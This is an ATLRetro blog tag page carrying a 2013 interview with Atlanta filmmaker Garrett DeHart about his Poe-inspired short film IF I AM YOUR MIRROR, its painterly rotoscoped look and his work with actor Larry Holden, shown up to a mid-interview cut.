

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/tales-from-the-morningview-cemetery/
body_size: 18903
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Tales from the Morningview Cemetery &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Tales from the Morningview Cemetery Tag Feed" href="https://www.atlretro.com/tag/tales-from-the-morningview-cemetery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/6403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=6E6D595DBC102DC21B689EF2123E5FA6');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Tales from the Morningview Cemetery"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/tales-from-the-morningview-cemetery/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Tales from the Morningview Cemetery"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/tales-from-the-morningview-cemetery/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/02/22/dehart/">Kool Kat of the Week: The Beating Heart of Art: Garrett DeHart and His Poe-Inspired Short Film IF I AM YOUR MIRROR</a></h2>
            Posted on: <strong>Feb 22nd, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-8006" title="mirror-poster" src="https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg" alt="" width="402" height="538" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg 402w, https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster-224x300.jpg 224w" sizes="(max-width: 402px) 100vw, 402px" /></a>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p>Atlanta native filmmaker and photographer <a href="https://garrettdehart.com/"><strong>Garrett DeHart</strong></a> is the mastermind behind one of the most inventive short films ATLRetro has seen in recent years: <a href="https://ifiamyourmirror.com/"><strong>IF I AM YOUR MIRROR</strong></a>. An adaptation of <a href="https://en.wikipedia.org/wiki/Edgar_Allan_Poe"><strong>Edgar Allan Poe</strong></a>’s short story, “<a href="https://www.eapoe.org/works/mabbott/tom3t002.htm"><strong>The Tell-Tale Heart</strong></a>,” the film takes Poe’s lean exercise in mounting paranoia and expands it into a fractured document of Post-Traumatic Stress Disorder in the years following the Civil War. Beyond the narrative twists taken with Poe’s themes, the film dramatically stylizes the world its characters inhabit &#8211; presenting it as a living Victorian-era oil painting imbued with the blood, spit, dirt and murk both of the time and of its main character’s mind. The portrayal of that lead character by the late actor <strong><a href="Larry Holden" target="_blank">Larry Holden</a></strong> in one of his last roles, is a triumph: in turns fierce and fragile, proud and pitiable. Currently <a href="https://ifiamyourmirror.com/#!/?page_id=162"><strong>available for viewing online</strong></a>, this immersive 18-minute epic is well worth your time.</p>
<p>In honor of this horrific accomplishment, ATLRetro goes Really Retro with this week&#8217;s Kool Kat.  We spoke with Mr. DeHart about his experiences making the film, the techniques behind creating the images, his influences, his local ties and much more.</p>
<p><em><strong>ATLRetro:</strong> IF I AM YOUR MIRROR has a remarkable visual style, resembling an oil painting come to life. Were there any particular artists that inspired the look of your film? Filmmaking-wise, who influenced you on this particular project?</em></p>
<p><strong>Garrett DeHart: </strong>I’ve always loved Poe, and  I had been playing around with a process to make live action film look like an animated oil painting. I thought the color and composition of <a href="https://en.wikipedia.org/wiki/Romanticism"><strong>Romantic</strong></a> painting, the predominant painting style of Poe&#8217;s time, was very well-equipped to tell a story inspired by Poe’s voice. I added a bit more dirt, grim and blood, and I think, with that, it’s a style that lends itself well to my voice as well. I did research on Romantic painting as a whole, but was really drawn to the paintings of <a href="https://en.wikipedia.org/wiki/Eug%C3%A8ne_Delacroix"><strong>Eugène Delacroix</strong></a>, <a href="https://en.wikipedia.org/wiki/J._M._W._Turner"><strong>J. M. W. Turner</strong></a> and <a href="https://en.wikipedia.org/wiki/Thomas_Wilmer_Dewing"><strong>Thomas Wilmer Dewing</strong></a>.</p>
<p>As far as filmmakers, the process was, of course, inspired by <a href="https://www.imdb.com/name/nm0000500"><strong>Richard Linklater</strong></a>&#8216;s <a href="https://www.imdb.com/title/tt0243017/"><strong>WAKING LIFE</strong></a>.  I loved what he did, turning live action into animation, to create a world of dreams, and really loved the look of his <a href="https://www.flatblackfilms.com/Flat_Black_Films/Rotoshop.html"><strong>Rotoshop</strong></a> films. But I really wanted something that had a bit more texture and grim to it, and also wanted something that I could do myself.  After I saw WAKING LIFE, I started working on the process and used it in my film <strong>THE PROBLEM WITH HAPPINESS</strong> (2004) a 70-minute film that was projected on three discrete screens and had an accompanying seven-piece live band playing the score. We had 300 people at <a href="https://www.eyedrum.org/"><strong>Eyedrum</strong></a> for the premiere and then later played <a href="https://www.badearl.com/"><strong>The Earl</strong></a> before the band broke up. It was a sci-fi film in which the protagonist&#8217;s world slowly turns into a moving oil painting. I was never really happy with the effect that I was able to produce for that film and so I kept playing around with the process. The narrative was inspired by the films of <a href="https://www.imdb.com/name/nm0000517/"><strong>Terrence Malick</strong></a> and <a href="https://www.imdb.com/name/nm0001885/"><strong>Lars von Trier</strong></a>.</p>
<p style="text-align: left;"><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes.jpg"><img decoding="async" class="aligncenter  wp-image-8007" title="LarEyes" src="https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes-1024x576.jpg" alt="" width="614" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes-300x168.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/LarEyes.jpg 1920w" sizes="(max-width: 614px) 100vw, 614px" /></a></strong><em>Could you describe how you came to create MIRROR&#8217;s striking look? How long did it take to bring such a heavily-stylized project to fruition?</em></p>
<p>The actors were shot on green screen at a small studio at <a href="https://www.gsu.edu/"><strong>Georgia State University</strong></a>. Aside from a few chairs, luggage and miscellaneous props, everything else was added in post. I developed a process through Photoshop to stylize the actors’ frames and ran each frame of each element in a scene through Photoshop to add the effect. Many of the shots have multiple layers on each actor, and the layers were then <a href="https://en.wikipedia.org/wiki/Rotoscoping"><strong>rotoscoped</strong></a> in to create lighting effects, shadows and a greater depth of field with the paint effects. The backgrounds were developed from stills, paintings and created graphics. Those backgrounds were then layered and animated in After Effects. Some of the shots have hundreds of layers in them. The final shot of the film took over 30 hours to render. I pushed the capabilities of After Effects in working in a 2D for 3D world. I did all of the post for the film on my MacBook Pro. The computer was running full speed around the clock for over two years. I’m typing this now on the same machine. The whole process took a bit over two years.</p>
<p><em>You also directed <strong>DOGME #55: A PICNIC AND A STROLL</strong>. You&#8217;re obviously not frightened by taking on a wide variety of styles, as MIRROR is about as far away from the <strong><a href="https://en.wikipedia.org/wiki/Dogme_95">Dogme 95</a></strong> philosophy as possible! Which turns out to be more difficult (or, alternately, more fulfilling) for you as a filmmaker: following the self-imposed restrictions of the Dogme 95 movement, or the technical demands of an effects-heavy film like MIRROR?</em></p>
<p>I was really inspired by the Dogme 95 manifesto. I really like the idea of using real people, instead of actors, when possible, and breaking down the spectacle of lighting and score, and using a handheld, <a href="https://en.wikipedia.org/wiki/Cin%C3%A9ma_v%C3%A9rit%C3%A9"><strong>cinéma vérité</strong></a> camera style to get to some truth. I think my tendency would be to lean more towards a Dogme esthetic, at least in the way in which I direct actors. Now that I think about it, It might be compelling to try and develop one of Poe&#8217;s stories as a Dogme style film.  But I don&#8217;t think even Von Trier or <a href="https://www.imdb.com/name/nm0899121/"><strong>Vinterberg</strong></a> ever made a truly pure Dogme 95 film, and while I think there are some very important ideas in the Dogme 95 movement, I&#8217;m really most inspired by very stylized expression in films. I also love the graphics and effects and the spectacle of fantasy and horror films.</p>
<p>I did MIRROR for my graduate thesis and I really wanted to experiment with this effect that I had developed. They have a great studio at <a href="https://www.daelab.com/"><strong>DAEL</strong></a><strong> </strong>(Digital Arts Entertainment Laboratory), and I wanted to utilize the GSU facilities while I had the chance to access all of their equipment for free. We shot almost everything in the DAEL blue-screen studio at GSU and got to utilize all of the studio equipment.</p>
<p>I&#8217;m not sure which style is harder as a means of telling a story well. I know which takes longer.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp.jpg"><img decoding="async" class="aligncenter  wp-image-8009" title="GallowUp" src="https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp-1024x576.jpg" alt="" width="614" height="346" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp-1024x576.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp-300x168.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/GallowUp.jpg 1920w" sizes="(max-width: 614px) 100vw, 614px" /></a>How did you come to work with the late <strong><a href="https://www.imdb.com/name/nm0390227/">Larry Holden</a></strong>, and how was your experience working with him on MIRROR?</em></p>
<p>I met Larry on the set of another film a few years prior to my film. My friend had written him a letter, told him he was trying to make his first feature and asked if he&#8217;d be willing to be in the film. Larry drove across the country for that film, so when it came time to make my film, I thought he would be perfect for the role [and] I wrote him and asked if he would star in the film.</p>
